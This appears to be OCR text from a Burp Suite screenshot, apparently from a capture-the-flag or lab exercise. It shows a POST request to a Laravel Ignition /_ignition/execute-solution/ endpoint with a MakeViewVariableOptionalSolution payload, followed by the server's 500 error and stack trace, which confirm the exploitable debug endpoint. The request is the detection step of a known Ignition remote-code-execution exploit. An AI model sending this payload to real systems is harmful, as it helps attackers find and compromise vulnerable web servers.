 Request
Pretty Raw Hex Hackvertor JSON Decoder \n
1 POST /_ignition/execute-solution/ HTTP/1.1
2 Host: 206.189.26.97:32508
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 153
8 Content-Type: application/json
9
10 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"viewFile":"DOESNOTEXIST",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 date: Thu, 07 Jul 2022 12:53:43 GMT
7 Content-Length: 574513
8
9 <!doctype html>
10 <html class="theme-light">
11 <!--
12 ErrorException: file_get_contents(DOESNOTEXIST): failed to open stream: No such
directory in file
/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php
13
14 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;ha
15 #1 /www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.p
file_get_contents()
16 #2 /www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.p
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;makeOptional()
17 #3 /www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.p
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run()
18 #4 /www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.ph
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke()